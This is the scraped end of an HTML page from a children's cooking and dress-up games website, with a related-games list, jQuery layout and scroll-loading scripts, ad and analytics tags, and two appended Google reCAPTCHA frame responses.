        <ul class="common-game-style bot-similar-games">
                    <li>
                <a href="https://www.topcookinggames.com/pascal-at-the-dentist.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/pascal-at-the-dentist.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pascal At The Dentist</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/barbie-flu-doctor.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/barbie-flu-doctor.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Barbie Flu Doctor</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/jump-for-fun.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/jump-for-fun.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Jump For Fun</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/honeymoon-travel.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/honeymoon-travel.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Honeymoon Travel</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/xmas-home-decor.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/xmas-home-decor.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Xmas Home Decor</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/snow-xmas-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/snow-xmas-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Snow Xmas Dressup</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/santas-gift-room.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/santas-gift-room.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Santas Gift Room</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/santa-workshop-hidden.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/santa-workshop-hidden.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Santa Workshop Hidden</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/winter-cottage.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/winter-cottage.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Winter Cottage</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/aqua-baby.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/aqua-baby.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Aqua Baby</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/shopping-for-love.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/shopping-for-love.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Shopping For Love</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/hidden-conversation-hearts.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/hidden-conversation-hearts.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Hidden Conversation Hearts</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cudldy-teddy-bear.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/cudldy-teddy-bear.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cudldy Teddy Bear</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/dragon-trainee.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/dragon-trainee.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Dragon Trainee</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/britney-spears.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/britney-spears.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Britney Spears</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/emma-watson.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/emma-watson.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Emma Watson</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/glamorous-ear-piercing.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/glamorous-ear-piercing.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Glamorous Ear Piercing</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/selena-vs-justin-dating.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/selena-vs-justin-dating.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Selena Vs Justin Dating</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/my-fairy-doll.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/my-fairy-doll.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">My Fairy Doll</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/vegetables-memory-game.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/vegetables-memory-game.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Vegetables Memory Game</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/rock-dj-girl.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/rock-dj-girl.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Rock DJ Girl</p>
                </a>
            </li>
        
        </ul>
</div>

</div>




<script>
$(document).ready(function(){
    $(window).on("orientationchange", function(event){
        window.location.reload();
    });
});
</script>   <script>

    $("#gameFull").click(function(){
     var screenwidth = window.innerWidth;
      //alert(screenwidth);
      if(screenwidth >= 1600){
        $("#player").css('height','702px');
        $("#adContainer div").first().css('width','1094px');
        $("#adContainer div").first().css('height','702px');
        $("#adContainer div iframe").width(1094);
        $("#adContainer div iframe").height(702);

      }
      else if(screenwidth == 1517){
        $("#player").css('height','615px');
        $("#adContainer div").first().css('width','1005px');
        $("#adContainer div").first().css('height','615px');
        $("#adContainer div iframe").width(1005);
        $("#adContainer div iframe").height(615);

      }
      else{
        $("#player").css('height','544px');
        $("#adContainer div").first().css('width','935px');
        $("#adContainer div").first().css('height','544px');
        $("#adContainer div iframe").width(935);
        $("#adContainer div iframe").height(544);
      }
    });

  </script>
 <script type="9172e924d60f9d897cf247aa-text/javascript">

    $(function(){


    var columnWidthValue = 185;

    let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

    if (isMobile) {

        columnWidthValue = 130;

    }

    var $container = $('.gcontent');

        $container.masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    });  

   window.addEventListener('resize', function(event){

        var columnWidthValue = 185;

        let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



        if (isMobile) {

            columnWidthValue = 130;

        }

        var $container = $('.gcontent');

            $container.masonry({

                itemSelector: '.post',

                columnWidth: columnWidthValue,

                isFitWidth: true,

                animate: true

        });  

    });



    

    var LoadedGamesNum = 0;

    var loading= false;

    function jsonajax(e){

    if(e<=0) return;

    if (typeof cat !== 'undefined') {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&cat=" + cat;

    }

    else {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&pagetype=" + PageType;

    }

    $.ajax({

        url: url,

        success: function(t) {

                if(t == 'NoData')  {

                    loading = true;

                }else{

                    var $html = $(t);

                    $container.append($html).masonry('appended', $html);

                    loading = false;

                }

              LoadedGamesNum = LoadedGamesNum + e;

        }

    });

    }

    });

    if (typeof PageType !== 'undefined') {

        if(PageType == "played") {

            $(".bottomtext").hide();

        }

    }

</script>



<!-- Load All Cookings Games Start -->

<script type="9172e924d60f9d897cf247aa-text/javascript">



$(document).ready(function(){

var screen_width = window.innerWidth;
//alert(screen_width);
if(screen_width == 1920){
  var limit = 20;
}
else if(screen_width == 1440 || screen_width == 1366){
  var limit = 21;
}
else if(screen_width == 1024 || screen_width == 970){
  var limit = 30;
}
else if(screen_width == 768 || screen_width == 600 || screen_width == 1600){
  var limit = 16;
}
else{
  var limit = 18;
}



var start = 0;

var action = 'inactive';

var columnWidthValue = 185;

let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



if (isMobile) {

    columnWidthValue = 130;

}

    

 function load_game_data(limit, start)

 {

  var url = $(location).attr('href');

  var parts = url.split("/");

  var last_part = parts[parts.length-2]

  //alert(last_part);

  

  if(last_part == 'played-games'){

    var type = 'played_games';

  }

  else if(last_part == 'best-games'){

    var type = 'best_games';

  }

  else{

    var type = 'home';

  }



  $.ajax({

   url:"https://www.topcookinggames.com/home/game_fetch",

   method:"POST",

   data:{limit:limit, start:start, type:type},

   cache:false,

   success:function(data)

   {

    $('#load_data').append(data);

    $('.gcontent').masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    }); 

    if(data == '')

    {

     action = 'active';

    }

    else

    {

     action = "inactive";

    } 



   }

  });

 }



 if(action == 'inactive')

 {

  action = 'active';

  load_game_data(limit, start);

 }



 $(window).scroll(function(){

  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')

  {

   action = 'active';

   start = start + limit;

   setTimeout(function(){

    load_game_data(limit, start);

   }, 1000);

  }

 });

 

});

</script>

<!-- Load All Cookings Games End -->

<div id="footer" class=fix>

    <div class="foot-inner">

        <div class="link-b fn-left">

            <a href="https://www.topcookinggames.com/contactus">Contact Us</a>

        </div>

        <div class="link-b fn-right" style="display: inline-block;!important;">

            <a href="https://www.topcookinggames.com/terms/">Terms & Conditions</a> <font style="color:#000"> |</font>

            <span><a href="javascript:void(0);">TopCookingGames</a> <a href="javascript:void(0);">&copy;</a> <a href="javascript:void(0);">2020</a></span>

        </div>

    </div>

</div>

<!-- Fixed footer ad -->
 <div id="modalOverlay">
  <div class="modalOverlay-wrap">
    <p style="text-align:center;">Advertisement</p>
    <button id="close" style="border-radius: 50px;">X</button>
    <!--<script src="https://video.ad.plus/anchor/adplus.js"></script> -->
    <script src='https://www.googletagservices.com/tag/js/gpt.js'>
      googletag.pubads().definePassback('/21849154601/Ad.Plus-728x90', [728, 90]).display();
     </script>
  </div>
</div> 
<!-- Fixed footer ad -->

<div id="BackTop"></div>

<style type="text/css">

   #externalinject-gpt-passback-container{
    z-index: 3!important;
    height: 117px;
  }
  #modalOverlay{
   z-index:2;display:none;position:fixed;bottom:0px;width:100%;height:129px;background-color: rgb(0,0,0,0.7);
  }
  #modalOverlay1{
    position: fixed;
    bottom: 33px;
    width: 100%;
    background-color: rgb(0,0,0,0.7);
    z-index: 9999;
  }
  .modalOverlay-wrap p{font-size: 12px;color:#fff;}
  .modalOverlay-wrap{
    width:100%;height:auto;margin:auto; position:relative;background-color:rgb(0,0,0,0.7);z-index:9999;
  }
  .modalOverlay-wrap button{position: absolute;top:-3px;right:0px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  @media(min-width: 1024px){
      .modalOverlay-wrap p{font-size: 12px;color:#000;}
    .modalOverlay-wrap{
      width:728px;height:128px;margin:auto; position:relative;background-color:#fff;
    }
      .modalOverlay-wrap button{position: absolute;top:-3px;right:-20px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  }

  @media(max-width: 991px){
    .fn-right {
    float: right;
    display: inline-block!important;
        margin-right: 20px;
}
.fn-left {
    float: none;
}

.foot-inner {
    /* margin: 0 auto; */
    padding: 0 10px!important;
}
  }
   @media(max-width: 600px){
    .fn-right {
    float: none;
    display: inline-block!important;
     margin-right: 20px;
}
.fn-left {
    float: none;
    display: block;
}

  }
</style>

<script type="9172e924d60f9d897cf247aa-text/javascript">

 //gotop

 $(function(){

 var sT = $(window).scrollTop();

 if ($(window).scrollTop() != "0")

 $("#BackTop").fadeIn("slow");

 var scrollDiv = $("#BackTop");

 $(window).scroll(function() {

 if ($(window).scrollTop() == "0")

 $(scrollDiv).fadeOut("slow")

 else

 $(scrollDiv).fadeIn("slow")

 });

 $("#BackTop").click(function() {

 $("html, body").animate({

 scrollTop: 0

 },"slow")

 });

 });

</script>

<script type="text/javascript">
  (function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery
</script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.masnory.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/jquery.form.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/root.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155258067-1" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script type="9172e924d60f9d897cf247aa-text/javascript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-155258067-1');

</script>

<script src="https://www.topcookinggames.com/assetsfront/cloudflare-static/rocket-loader.min.js" data-cf-settings="9172e924d60f9d897cf247aa-|49" defer=""></script></body>



<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<script src="https://www.topcookinggames.com/assetsfront/js/ads.js?ver=9480466" type="text/javascript" ></script>




<script type="text/javascript">

    initAds();

    setTimeout(

     function() {

     playAds();

                }, 3000);

</script>








<!-- Fixed footer ad -->
<script type="text/javascript">
  $(document).ready(function () {
    window.onload = function() {
      $('#modalOverlay').show();
      // $('#modalOverlay').show();
      $("#externalinject-gpt-passback-iframe").contents().find(".externalinject-gpt-passback-container-close").css("visibility", "hidden");
    };
    $("#close").click(function(){
      $("#modalOverlay").hide();
      $("#externalinject-gpt-passback-container").hide();
      $("body").css('margin-bottom', 0);
    });
  });
</script>
</div>
<!-- Fixed footer ad -->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uv4RTDEhgMlUy7bNucNGtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016962061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KuvXVjVMvRrNs7XMYnVVsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016962120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>